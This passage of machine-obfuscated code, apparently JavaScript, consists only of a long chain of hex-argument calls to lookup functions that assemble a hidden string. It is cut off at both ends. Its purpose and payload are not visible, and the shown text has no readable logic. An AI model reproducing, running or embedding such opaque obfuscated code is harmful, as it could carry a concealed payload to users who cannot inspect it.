ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,